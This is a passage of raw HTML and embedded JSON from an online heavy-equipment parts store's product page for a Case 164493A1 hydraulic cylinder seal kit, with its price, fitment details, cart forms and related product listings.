           srcset="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_600x.jpg?v=1731022070 600w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_150x.jpg?v=1731022070 150w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_300x.jpg?v=1731022070 300w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_768x.jpg?v=1731022070 768w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_70x.jpg?v=1731022070 70w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_480x.jpg?v=1731022070 480w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_370x.jpg?v=1731022070 370w,//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_540x.jpg?v=1731022070 540w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_1000x.jpg?v=1731022070 1000w" sizes="(max-width: 600px) 100vw, 600px">
    </a></div></figure></div><div class="product-thumbnails-bottom" id="product-thumbnails-product-template" data-vertical="0">
  <div class="thumbnails">
    <div class="">
      <img src="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_70x70.jpg?v=1731022070" 
           class="attachment-shop_thumbnail size-shop_thumbnail" alt="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit" 
           srcset="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_70x70.jpg?v=1731022070 70w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_150x.jpg?v=1731022070 150w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_235x.jpg?v=1731022070 235w, //tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_768x.jpg?v=1731022070 768w" sizes="(max-width: 70px) 100vw, 70px" />
    </div></div>
</div></div></div><div class="col-md-7 col-sm-12 col-xs-12 product-summary">
          <div class="summary entry-summary"><div class="product-center product clearfix">
  <div id="product" class="row split-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" content="http://schema.org/InStock" /><form method="post" action="/cart/add" id="product-form" accept-charset="UTF-8" class="product-form variations_form cart" enctype="multipart/form-data" data-product-id="1734220480579"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="split-left col-md-7 col-sm-12 col-xs-12">
      <h2 class="name  ">Case 164493A1 Replacement Hydraulic Cylinder Seal Kit</h2>
      <div class="review"><a class="smoothscroll" href="#product-reviews-a">
          <span class="shopify-product-reviews-badge" data-id="1734220480579"></span>
        </a><div class="share"><div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5aceeaa82260d824"></script></div></div><div class="description">
        <p class="hide" ><span>Brand:</span> <span><a href="/collections/vendors?q=TORNADO%20HEAVY%20EQUIPMENT%20PARTS" title="TORNADO HEAVY EQUIPMENT PARTS">TORNADO HEAVY EQUIPMENT PARTS</a></span></p>
        <p id="product_sku" class="variant-sku sku_wrapper">
          <span>Product Code:</span> 
          <span class="sku" itemprop="sku">164493A1</span>
        </p>
        <p class="variation-availability">
          <span>Availability:</span><span class="stock stock-product-template in-stock">In stock</span></p>
      </div><div class="options none">
        <div class="options2"><div id="product-variants" class="hide">
            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="variation-select no-js"><option  selected="selected"  value="16151098032195">Default Title</option></select>
          </div>
        </div>
      </div>
    </div>
    <div class="split-right col-md-5 col-sm-12 col-xs-12"><div class="countdown-wrapper"></div>
      <div class="product-focus"><div class="product-single__price-product-template">
          <div id="price" class="price">
            <span id="ComparePrice-product-template" class="amount price-old hide">
              <span class="money"></span>
            </span><span id="ProductPrice-product-template" class="amount price-new">
              <span class="money">$103.00</span>
            </span><span class="hide" itemprop="price">103.00</span>
            <meta itemprop="priceCurrency" content="USD" />
          </div>
        </div><div class="cart">
          <div class="add_to_cart clearfix ">
            <div class="variations_button">
              <div class="add-cart-wrapper">
                <div class="quantity-wrapper">
                  <p>Qty</p>
                  <div class="quantity">
                    <input type="text" name="quantity" class="quantity-cart-1734220480579" id="quantity_wanted" size="2" value="1" />
                    <a href="javascript:void(0);" class="q_up" data-product_id="1734220480579" id="q_up"><i class="fa fa-plus"></i></a>
                    <a href="javascript:void(0);" class="q_down" data-product_id="1734220480579" id="q_down"><i class="fa fa-minus"></i></a>
                  </div>
                </div>
                <input type="submit" value="Add to cart"
                       id="AddToCart-product-template"
                       class="button button-cart not-empty add-to-cart"data-loading-text="Adding..."
                       data-addtocart="Add to cart" 
                       data-unavailable="Unavailable"
                       data-soldout="Out of stock" />
              </div><div class="dynamic-payment-button"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:4607344707,&quot;merchantName&quot;:&quot;Tornado Heavy Equipment Parts&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="34d3920beacc1010586baaa1747d9e31" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:16151098032195,&quot;requiresShipping&quot;:true}]" shop-id="4607344707" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div></div><div class="clearfix"></div><a href="javascript:void(0);" class="button btn-default button-product-question"><i class="fa fa-envelope" style="margin-right: 5px;"></i>Ask about this product</a></div>
        </div><input type="hidden" name="product-id" value="1734220480579" /><input type="hidden" name="section-id" value="product-template" /></form><div class="links clearfix"><div class="ex-link"><a class="btn-action add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="ex-link"><a href="javascript:void(0)" rel="nofollow" data-pid="case-164493a1-hydraulic-cylinder-seal-kit_sp_1734220480579" class="add_to_compare btn-action" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i>
  <span>Add to Compare</span></a></div></div></div><div id="popup-product-question" class="popup mfp-hide">
  <h4>Have a question?</h4><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[product]" value="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit (https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit)" />
  <div class="form-contact">
    <fieldset>
      <div class="contact-label">
        <label for="input-name" class="required"> Your Name</label>
        <div>
          <input required="required" type="text" id="input-name" class="form-control" value="" name="contact[name]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-email" class="required"> E-Mail Address</label>
        <div>
          <input required="required" type="email" id="input-email" class="form-control" value="" name="contact[email]" />
        </div>
      </div>
      <div class="contact-label">
        <label for="input-message" class="required"> Message</label>
        <div>
          <textarea required="required" id="input-message" rows="7" class="form-control" name="contact[body]"></textarea>
        </div>
      </div>
    </fieldset>
    <input class="btn btn-primary" type="submit" value="Submit" />
  </div></form></div></div></div>
</div></div>
        </div></div></div>
  </div><div id="tabs" class="htabs">
      <a href="#tab-description" class="selected">Description</a><a href="#tab-review" id="product-reviews-a" class="">Reviews</a></div>
    <div id="tab-description" class="tab-content" itemprop="description"><p><strong>Case 164493A1 Replacement Hydraulic Cylinder Seal Kit</strong></p>
<p><span style="color: #0000ff;"><strong>*Photo Is For Representative Purposes Only And Are Not The Exact Seals*</strong></span></p>
<p><span style="color: #ff0000;"><strong>*This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly*</strong></span></p>
<p><span style="color: #0000ff;"><strong>*Please Verify Kit Before Ordering*</strong></span></p>
<p><span style="color: #ff0000;"><strong>*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*</strong></span></p>
<p><strong>1 PC Piston</strong></p>
<p><strong>Press In Wiper</strong><br><strong>Rod Seal: U-Seal &amp; Buffer</strong><br><strong>Piston Seal: Piston Seal</strong></p>
<p><strong>Rod:</strong> 75.00"<br><strong>Bore:</strong> 100.00 MM</p>
<p><span style="color: #ff6600;"><strong>Fits Case® Excavator Application:</strong></span></p>
<p><strong>9010B</strong> Excavator (Boom)</p>
<p><strong>This Item Is A Brand New Aftermarket Hydraulic Cylinder Seal Kit. Matches OEM Kit, All Parts And Seals Are Included.</strong></p></div><div id="tab-review" class="tab-content"><div id="shopify-product-reviews" data-id="1734220480579"></div></div></div><script type="application/json" id="ProductJson-product-template">{"id":1734220480579,"title":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","handle":"case-164493a1-hydraulic-cylinder-seal-kit","description":"\u003cp\u003e\u003cstrong\u003eCase 164493A1 Replacement Hydraulic Cylinder Seal Kit\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Photo Is For Representative Purposes Only And Are Not The Exact Seals*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Please Verify Kit Before Ordering*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e1 PC Piston\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003ePress In Wiper\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eRod Seal: U-Seal \u0026amp; Buffer\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003ePiston Seal: Piston Seal\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eRod:\u003c\/strong\u003e 75.00\"\u003cbr\u003e\u003cstrong\u003eBore:\u003c\/strong\u003e 100.00 MM\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Application:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e9010B\u003c\/strong\u003e Excavator (Boom)\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Item Is A Brand New Aftermarket Hydraulic Cylinder Seal Kit. Matches OEM Kit, All Parts And Seals Are Included.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2018-10-23T13:42:17-07:00","created_at":"2018-10-23T13:42:17-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":10300,"price_min":10300,"price_max":10300,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16151098032195,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"164493A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case 164493A1 Replacement Hydraulic Cylinder Seal Kit","public_title":null,"options":["Default Title"],"price":10300,"weight":454,"compare_at_price":0,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070","options":["Title"],"media":[{"alt":null,"id":23903595954222,"position":1,"preview_image":{"aspect_ratio":0.976,"height":1280,"width":1249,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"},"aspect_ratio":0.976,"height":1280,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070","width":1249}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase 164493A1 Replacement Hydraulic Cylinder Seal Kit\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Photo Is For Representative Purposes Only And Are Not The Exact Seals*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*This Is A Special Order Seal Kit And May Take Up To 7 Days To Ship, Please Plan Accordingly*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Please Verify Kit Before Ordering*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e1 PC Piston\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003ePress In Wiper\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eRod Seal: U-Seal \u0026amp; Buffer\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003ePiston Seal: Piston Seal\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eRod:\u003c\/strong\u003e 75.00\"\u003cbr\u003e\u003cstrong\u003eBore:\u003c\/strong\u003e 100.00 MM\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Application:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003e9010B\u003c\/strong\u003e Excavator (Boom)\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Item Is A Brand New Aftermarket Hydraulic Cylinder Seal Kit. Matches OEM Kit, All Parts And Seals Are Included.\u003c\/strong\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchJson-product-template">{}</script>
</div>
                  </div><div class="row">
  <div class="col-sm-12"><div class="filter-product">
      <div class="filter-tabs">
        <div class="bg-filter-tabs">
          <div class="bg-filter-tabs2 clearfix">
            <ul id="tabProduct"><li class="active"><a href="#product-related">Related Products</a></li><li id="viewed-related-tab"><a href="#viewed-related">Viewed Products</a></li></ul>
          </div>
        </div>
      </div>
      <div class="tab-content clearfix"><div class="tab-pane active" id="product-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselRelated_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselRelated_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselRelated" class="product-grid carousel slide">
              <div class="carousel-inner"><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-075 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/case-excavator-9010b/products/case-150492a1-excavator-fuel-cap" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><img class="mpt-image  zoom-image-effect" src="//tornadoparts.com/cdn/shop/files/z_1657_0_0_1000x1000.jpg?v=1765234239" alt="Case 150492A1 Excavator Replacement Fuel Cap" alt="image" srcset="//tornadoparts.com/cdn/shop/files/z_1657_0_0_1000x1000@2x.jpg?v=1765234239 500w, //tornadoparts.com/cdn/shop/files/z_1657_0_0_1000x1000.jpg?v=1765234239 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="right-wishlist wishlist"><a class="btn-action btooltip add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="case-150492a1-excavator-fuel-cap_sp_1734221103171" class="add_to_compare btn-action btooltip" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/case-150492a1-excavator-fuel-cap?view=quickview" id="quickview-btn-1734221103171" class="btn-action quick_view btooltip" title="Quickview"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/case-excavator-9010b/products/case-150492a1-excavator-fuel-cap">Case 150492A1 Excavator Replacement Fuel Cap</a></div>
    <div class="price"><span class="price-new money">$29.00</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Adding..." title="Add to cart" disabled><span>Out of stock</span></button>
        <select name="id" id="ProductItemSelect-1734221103171" class="variation-select no-js hide"><option disabled="disabled">Default Title - Out of stock</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-1734221103171">{"id":1734221103171,"title":"Case 150492A1 Excavator Replacement Fuel Cap","handle":"case-150492a1-excavator-fuel-cap","description":"\u003cp\u003e\u003cstrong\u003eCase 150492A1 Excavator Replacement Fuel Cap\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e*It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Models:\u003c\/strong\u003e\u003c\/span\u003e 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9045B, 9050, 9050B, 9060, 9060B, CX130, CX135SR, CX160, CX210, CX210LR, CX210N, CX225SR, CX240, CX240LR, CX290, CX330, CX350, CX460, CX800\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Is A High Quality Aftermarket Item!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2018-10-23T13:42:22-07:00","created_at":"2018-10-23T13:42:22-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":2900,"price_min":2900,"price_max":2900,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16151099277379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KHH0140","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Case 150492A1 Excavator Replacement Fuel Cap","public_title":null,"options":["Default Title"],"price":2900,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"810024640102","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_1657_0_0.jpg?v=1765234239"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_1657_0_0.jpg?v=1765234239","options":["Title"],"media":[{"alt":null,"id":24775987822638,"position":1,"preview_image":{"aspect_ratio":1.167,"height":557,"width":650,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_1657_0_0.jpg?v=1765234239"},"aspect_ratio":1.167,"height":557,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_1657_0_0.jpg?v=1765234239","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase 150492A1 Excavator Replacement Fuel Cap\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e*It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff6600;\"\u003e\u003cstrong\u003eFits Case® Excavator Models:\u003c\/strong\u003e\u003c\/span\u003e 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9045B, 9050, 9050B, 9060, 9060B, CX130, CX135SR, CX160, CX210, CX210LR, CX210N, CX225SR, CX240, CX240LR, CX290, CX330, CX350, CX460, CX800\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Is A High Quality Aftermarket Item!\u003c\/strong\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-1734221103171">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-075 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-black-cloth" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><img class="mpt-image  zoom-image-effect" src="//tornadoparts.com/cdn/shop/files/z_6848_0_0_1000x1000.jpg?v=1764107176" alt="Case Excavator Replacement Seat Assembly - Fits Various Models - Black Cloth" alt="image" srcset="//tornadoparts.com/cdn/shop/files/z_6848_0_0_1000x1000@2x.jpg?v=1764107176 500w, //tornadoparts.com/cdn/shop/files/z_6848_0_0_1000x1000.jpg?v=1764107176 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//tornadoparts.com/cdn/shop/files/z_6848_0_0.jpg?v=1764107176" data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6848_0_0_100x.jpg?v=1764107176" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_6848_1_0.jpg?v=1764107177"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6848_1_0_100x.jpg?v=1764107177" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_6848_2_0.jpg?v=1764107176"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_6848_2_0_100x.jpg?v=1764107176" />
  </a></div><div class="right-wishlist wishlist"><a class="btn-action btooltip add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="case-excavator-seat-assembly-fits-various-models-black-cloth_sp_1734405226563" class="add_to_compare btn-action btooltip" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/case-excavator-seat-assembly-fits-various-models-black-cloth?view=quickview" id="quickview-btn-1734405226563" class="btn-action quick_view btooltip" title="Quickview"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-black-cloth">Case Excavator Replacement Seat Assembly - Fits Various Models - Black Cloth</a></div>
    <div class="price"><span class="price-old money hide">$404.20</span>
      <span class="price-new money">$404.20</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Adding..." title="Add to cart" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>Add to cart</span></button>
        <select name="id" id="ProductItemSelect-1734405226563" class="variation-select no-js hide"><option  selected="selected"  value="16151649681475">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-1734405226563">{"id":1734405226563,"title":"Case Excavator Replacement Seat Assembly - Fits Various Models - Black Cloth","handle":"case-excavator-seat-assembly-fits-various-models-black-cloth","description":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat Assembly For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit Any Model Listed If Original Seat Was A Grammer DS44. Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eDeluxe water-resistant fabric covering\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable integrated backrest folds forward and reclines\u003c\/li\u003e\r\n\u003cli\u003eBackrest extension for added height adjustment\u003c\/li\u003e\r\n\u003cli\u003e3-position lumbar support to help prevent lower back pains\u003c\/li\u003e\r\n\u003cli\u003eFold-up armrests\u003c\/li\u003e\r\n\u003cli\u003eDurable document pouch stores owner's manual and other valuables\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails from 6.5\" - 13\" side-to-side for universal fit\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Color Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eBlack Cordura Fabric (PN: 8014)\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/case-excavator-seat-assembly-fits-various-models-brown-cloth\" target=\"_self\"\u003eBrown Cordura Fabric (PN: 8283)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket\" target=\"_self\"\u003eSeat Belt Bracket Kit Necessary with Part Number: 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?variant=30932965359662\" target=\"_self\"\u003eLap Belt Kit - 47.5\" Long (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca 